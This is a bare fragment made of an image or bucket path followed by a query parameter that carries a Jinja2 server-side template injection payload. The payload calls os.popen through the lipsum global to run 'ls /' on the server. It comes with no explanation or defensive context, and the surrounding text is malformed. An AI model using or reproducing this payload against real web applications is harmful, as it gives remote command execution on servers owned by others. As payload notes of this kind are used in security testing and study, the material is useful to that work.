 ?name={{lipsum.__globals__['os'].popen('ls /').read()}}